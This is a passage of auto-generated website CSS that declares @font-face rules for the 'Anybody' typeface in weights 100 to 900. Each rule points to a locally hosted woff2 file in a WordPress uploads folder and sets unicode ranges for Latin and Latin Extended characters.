U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}